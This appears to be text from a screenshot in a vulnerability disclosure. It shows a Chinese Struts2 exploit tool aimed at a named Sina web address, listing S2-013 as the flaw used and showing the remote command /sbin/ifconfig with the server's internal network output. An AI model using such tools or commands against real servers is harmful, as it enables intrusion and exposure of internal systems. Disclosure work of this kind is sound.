 Struts2 Exp By 偉哥 Build 20130615
地址: http://loto.sina.cn/index!simple.do?agentId=14759&vt=4
提交方式: POST 空格编码: \40 字符编码: utf-8 使用漏洞: 2013 0Day (s2-013) 2011 0Day 2010 0Day
>>获取信息 >>执行命令 >>文本写入 >>关于程序 Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .
命令: /sbin/ifconfig 执行命令
eth0 Link encap:Ethernet HWaddr 36:FF:EC:9B:05:5B
inet addr:10.0.0.191 Bcast:10.0.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2423924635 errors:0 dropped:0 overruns:0 frame:0
TX packets:2749258844 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:989131417654 (921.2 GiB) TX bytes:1494572014875 (1.3 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:86196 errors:0 dropped:0 overruns:0 frame:0
TX packets:86196 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4031585 (3.8 MiB) TX bytes:4031585 (3.8 MiB)
www.wooyun.org